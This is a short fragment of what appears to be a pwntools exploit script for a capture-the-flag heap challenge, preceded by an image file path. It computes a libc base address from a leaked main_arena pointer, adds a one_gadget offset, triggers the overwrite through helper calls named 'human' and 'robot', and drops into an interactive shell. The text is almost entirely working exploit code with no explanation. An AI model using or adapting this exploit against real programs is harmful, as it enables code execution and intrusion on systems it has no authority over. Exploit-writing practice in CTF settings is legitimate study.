 #0x3ebc42: main_arena_offset
libc_base = u64(p.recv(6).ljust(8, b"\x00")) - 0x3ebc42
#0x10a41c: effective_one_gadget_addr
one_gadget = libc_base + 0x10a41c
slog("Libc base: ", libc_base)
slog("One gadget: ", one_gadget)
human(1, one_gadget)
robot(1)
p.interactive()